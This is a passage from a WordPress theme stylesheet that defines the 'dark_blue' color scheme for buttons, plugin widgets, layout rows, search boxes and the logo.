	border-color:#ddb837;
}
.scheme_dark_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#1FACE1 !important;
	border-color:#1FACE1 !important;
}

/* Normal button */
.scheme_dark_blue .wp-block-button .wp-block-button__link,
.scheme_dark_blue button,
.scheme_dark_blue input[type="reset"],
.scheme_dark_blue input[type="submit"],
.scheme_dark_blue input[type="button"],
.scheme_dark_blue .post_item .more-link,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_dark_blue #buddypress .comment-reply-link,
.scheme_dark_blue #buddypress .generic-button a,
.scheme_dark_blue #buddypress a.button,
.scheme_dark_blue #buddypress button,
.scheme_dark_blue #buddypress input[type="button"],
.scheme_dark_blue #buddypress input[type="reset"],
.scheme_dark_blue #buddypress input[type="submit"],
.scheme_dark_blue #buddypress ul.button-nav li a,
.scheme_dark_blue a.bp-title-button,
/* Booked */
.scheme_dark_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark_blue body #booked-profile-page input[type="submit"],
.scheme_dark_blue body #booked-profile-page button,
.scheme_dark_blue body .booked-list-view input[type="submit"],
.scheme_dark_blue body .booked-list-view button,
.scheme_dark_blue body table.booked-calendar input[type="submit"],
.scheme_dark_blue body table.booked-calendar button,
.scheme_dark_blue body .booked-modal input[type="submit"],
.scheme_dark_blue body .booked-modal button,
/* ThemeREX Addons */
.scheme_dark_blue .sc_button_default,
.scheme_dark_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark_blue .socials_share:not(.socials_type_drop) .social_icon,
.scheme_dark_blue .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_dark_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark_blue #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark_blue #tribe-events .tribe-events-button,
.scheme_dark_blue .tribe-events-button,
.scheme_dark_blue .tribe-events-cal-links a,
.scheme_dark_blue .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark_blue .edd_download_purchase_form .button,
.scheme_dark_blue #edd-purchase-button,
.scheme_dark_blue .edd-submit.button,
.scheme_dark_blue .widget_edd_cart_widget .edd_checkout a,
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark_blue #btn-buy,
.scheme_dark_blue #btn-pay,
.scheme_dark_blue .woocommerce #respond input#submit,
.scheme_dark_blue .woocommerce .button, .scheme_dark_blue .woocommerce-page .button,
.scheme_dark_blue .woocommerce a.button, .scheme_dark_blue .woocommerce-page a.button,
.scheme_dark_blue .woocommerce button.button, .scheme_dark_blue .woocommerce-page button.button,
.scheme_dark_blue .woocommerce input.button, .scheme_dark_blue .woocommerce-page input.button,
.scheme_dark_blue .woocommerce input[type="button"], .scheme_dark_blue .woocommerce-page input[type="button"],
.scheme_dark_blue .woocommerce input[type="submit"], .scheme_dark_blue .woocommerce-page input[type="submit"],
.scheme_dark_blue .woocommerce #respond input#submit.alt,
.scheme_dark_blue .woocommerce a.button.alt,
.scheme_dark_blue .woocommerce button.button.alt,
.scheme_dark_blue .woocommerce input.button.alt,
.scheme_dark_blue .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .woocommerce #respond input#submit.disabled, .scheme_dark_blue .woocommerce #respond input#submit:disabled, .scheme_dark_blue .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark_blue .woocommerce a.button.disabled, .scheme_dark_blue .woocommerce a.button:disabled, .scheme_dark_blue .woocommerce a.button[disabled]:disabled,
.scheme_dark_blue .woocommerce button.button.disabled, .scheme_dark_blue .woocommerce button.button:disabled, .scheme_dark_blue .woocommerce button.button[disabled]:disabled,
.scheme_dark_blue .woocommerce input.button.disabled, .scheme_dark_blue .woocommerce input.button:disabled, .scheme_dark_blue .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark_blue .theme_button {
	color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_dark_blue .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark_blue .theme_button.color_style_dark {
	color: #232e35 !important;
	background-color: #ffffff !important;
}
.scheme_dark_blue .sc_price_item_link {
	color: #ffffff;
	background-color: #70d6fd;
}
.scheme_dark_blue .sc_button_default.color_style_link2,
.scheme_dark_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_dark_blue .sc_button_default.color_style_link3,
.scheme_dark_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark_blue .sc_button_default.color_style_dark,
.scheme_dark_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .search_wrap .search_submit:before {
	color: #ffffff;
}
.scheme_dark_blue .wp-block-button .wp-block-button__link:hover,
.scheme_dark_blue button:hover,
.scheme_dark_blue button:focus,
.scheme_dark_blue input[type="submit"]:hover,
.scheme_dark_blue input[type="submit"]:focus,
.scheme_dark_blue input[type="reset"]:hover,
.scheme_dark_blue input[type="reset"]:focus,
.scheme_dark_blue input[type="button"]:hover,
.scheme_dark_blue input[type="button"]:focus,
.scheme_dark_blue .post_item .more-link:hover,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_dark_blue #buddypress .comment-reply-link:hover,
.scheme_dark_blue #buddypress .generic-button a:hover,
.scheme_dark_blue #buddypress a.button:hover,
.scheme_dark_blue #buddypress button:hover,
.scheme_dark_blue #buddypress input[type="button"]:hover,
.scheme_dark_blue #buddypress input[type="reset"]:hover,
.scheme_dark_blue #buddypress input[type="submit"]:hover,
.scheme_dark_blue #buddypress ul.button-nav li a:hover,
.scheme_dark_blue a.bp-title-button:hover,
/* Booked */
.scheme_dark_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark_blue body #booked-profile-page input[type="submit"]:hover,
.scheme_dark_blue body #booked-profile-page button:hover,
.scheme_dark_blue body .booked-list-view input[type="submit"]:hover,
.scheme_dark_blue body .booked-list-view button:hover,
.scheme_dark_blue body table.booked-calendar input[type="submit"]:hover,
.scheme_dark_blue body table.booked-calendar button:hover,
.scheme_dark_blue body .booked-modal input[type="submit"]:hover,
.scheme_dark_blue body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark_blue .sc_button_default:hover,
.scheme_dark_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark_blue .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_dark_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark_blue #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark_blue #tribe-events .tribe-events-button:hover,
.scheme_dark_blue .tribe-events-button:hover,
.scheme_dark_blue .tribe-events-cal-links a:hover,
.scheme_dark_blue .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark_blue .edd_download_purchase_form .button:hover, .scheme_dark_blue .edd_download_purchase_form .button:active, .scheme_dark_blue .edd_download_purchase_form .button:focus,
.scheme_dark_blue #edd-purchase-button:hover, .scheme_dark_blue #edd-purchase-button:active, .scheme_dark_blue #edd-purchase-button:focus,
.scheme_dark_blue .edd-submit.button:hover, .scheme_dark_blue .edd-submit.button:active, .scheme_dark_blue .edd-submit.button:focus,
.scheme_dark_blue .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark_blue #btn-buy:hover,
.scheme_dark_blue #btn-pay:hover,
.scheme_dark_blue .woocommerce #respond input#submit:hover,
.scheme_dark_blue .woocommerce .button:hover, .scheme_dark_blue .woocommerce-page .button:hover,
.scheme_dark_blue .woocommerce a.button:hover, .scheme_dark_blue .woocommerce-page a.button:hover,
.scheme_dark_blue .woocommerce button.button:hover, .scheme_dark_blue .woocommerce-page button.button:hover,
.scheme_dark_blue .woocommerce input.button:hover, .scheme_dark_blue .woocommerce-page input.button:hover,
.scheme_dark_blue .woocommerce input[type="button"]:hover, .scheme_dark_blue .woocommerce-page input[type="button"]:hover,
.scheme_dark_blue .woocommerce input[type="submit"]:hover, .scheme_dark_blue .woocommerce-page input[type="submit"]:hover,

 .scheme_dark_blue .wp-block-search .wp-block-search__button:hover {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce #respond input#submit.alt:hover,
.scheme_dark_blue .woocommerce a.button.alt:hover,
.scheme_dark_blue .woocommerce button.button.alt:hover,
.scheme_dark_blue .woocommerce input.button.alt:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark_blue .theme_button:hover,
.scheme_dark_blue .theme_button:focus {
	color: #222d35 !important;
	background-color: #2db3ed !important;
}
.scheme_dark_blue .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark_blue .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark_blue .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .sc_price_item:hover .sc_price_item_link,
.scheme_dark_blue .sc_price_item_link:hover {
	color: #222d35;
	background-color: #44c9fd;
}
.scheme_dark_blue .sc_button_default.color_style_link2:hover,
.scheme_dark_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark_blue .sc_button_default.color_style_link3:hover,
.scheme_dark_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark_blue .sc_button_default.color_style_dark:hover,
.scheme_dark_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #1FACE1;
}
.scheme_dark_blue .search_wrap .search_submit:hover:before {
	color: #ffffff;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_dark_blue .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark_blue .woocommerce .woocommerce-message .button,
.scheme_dark_blue .woocommerce .woocommerce-error .button,
.scheme_dark_blue .woocommerce .woocommerce-info .button,
.scheme_dark_blue .widget.woocommerce .button,
.scheme_dark_blue .widget.woocommerce a.button,
.scheme_dark_blue .widget.woocommerce button.button,
.scheme_dark_blue .widget.woocommerce input.button,
.scheme_dark_blue .widget.woocommerce input[type="button"],
.scheme_dark_blue .widget.woocommerce input[type="submit"],
.scheme_dark_blue .widget.WOOCS_CONVERTER .button,
.scheme_dark_blue .widget.yith-woocompare-widget a.button,
.scheme_dark_blue .widget_product_search .search_button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_dark_blue .mc4wp-form input[type="submit"]:hover,
.scheme_dark_blue .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark_blue .woocommerce .woocommerce-message .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-error .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-info .button:hover,
.scheme_dark_blue .widget.woocommerce .button:hover,
.scheme_dark_blue .widget.woocommerce a.button:hover,
.scheme_dark_blue .widget.woocommerce button.button:hover,
.scheme_dark_blue .widget.woocommerce input.button:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:focus,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_dark_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_dark_blue .widget_product_search .search_button:hover {
	color: #222d35;
	background-color: #44c9fd;
}

/* Buttons in WP Editor */
.scheme_dark_blue .wp-editor-container input[type="button"] {
	background-color: #222d35;
	border-color: #1b2730;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark_blue .wp-editor-container input[type="button"]:hover,
.scheme_dark_blue .wp-editor-container input[type="button"]:focus {
	background-color: #1b2730;
	border-color: #4a4a4a;
	color: #1FACE1;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark_blue .sticky {
	border-color: #2e2c33;
}
.scheme_dark_blue .sticky .label_sticky {
	border-top-color: #1FACE1;
}


/* Custom layouts
--------------------------------- */
.scheme_dark_blue .sc_layouts_row,
.scheme_dark_blue.sc_layouts_row {
	color: #a4a7a9;
	background-color: #232e35;
}

.scheme_dark_blue .sc_layouts_row_delimiter,
.scheme_dark_blue.sc_layouts_row_delimiter {
	border-color: #2e2c33;
}
.scheme_dark_blue .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark_blue.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark_blue.sc_layouts_row_delimiter,
.scheme_dark_blue.footer_wrap .sc_layouts_row_delimiter {
	border-color: #1b2730;
}

.scheme_dark_blue .sc_layouts_item_icon {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark_blue span.trx_addons_login_menu,
.scheme_dark_blue span.trx_addons_login_menu:after {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #1b2730;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #1b2730;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #a6a6a6;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #1b2730;
}

.scheme_dark_blue .sc_layouts_row_fixed_on {
	background-color: #232e35;
}

/* Row type: Narrow */
.scheme_dark_blue .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark_blue.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #a6a6a6;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #44c9fd;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #1FACE1;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #44c9fd;
	color: #44c9fd !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #ffffff;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #1FACE1;
	color: #1FACE1 !important;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item {
	color: #a4a7a9;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #1FACE1;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #a4a7a9;
}

.scheme_dark_blue .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #a4a7a9;
}


/* Row type: Normal */
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}

.scheme_dark_blue .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #1FACE1;
}

/* Logo */
.scheme_dark_blue .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_logo i {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_logo_text {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_logo:hover .logo_text {
	color: #ffffff;
}
.scheme_dark_blue .logo_slogan {
	color: #a4a7a9;
}


/* Search style 'Expand' */
.scheme_dark_blue .search_style_expand.search_opened {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark_blue .search_style_expand.search_opened .search_submit {
	color: #a4a7a9;
}
.scheme_dark_blue .search_style_expand .search_submit:hover,
.scheme_dark_blue .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(35,46,53,0.9);
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_close,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit:focus {
	color: #a4a7a9;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#5f5f5f; opacity: 1;}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#5f5f5f; opacity: 1;}/* Firefox 19+ */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#5f5f5f; opacity: 1;}/* Firefox 18- */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#5f5f5f; opacity: 1;}


/* Search results */
.scheme_dark_blue .search_wrap .search_results {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark_blue .search_wrap .search_results:after {
	background-color: #232e35;
	border-left-color: #2e2c33;
	border-top-color: #2e2c33;
}
.scheme_dark_blue .search_wrap .search_results .search_results_close {
	color: #5f5f5f;
}
.scheme_dark_blue .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark_blue .search_results.widget_area .post_item + .post_item {
	border-top-color: #2e2c33;
}


/* Page title and breadcrumbs */
.scheme_dark_blue .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark_blue .sc_layouts_title .post_meta,
.scheme_dark_blue .sc_layouts_title .post_meta_item,
.scheme_dark_blue .sc_layouts_title .post_meta_item a,
.scheme_dark_blue .sc_layouts_title .post_meta_item:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item:after,
.scheme_dark_blue .sc_layouts_title .post_meta_item:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item:hover:after,
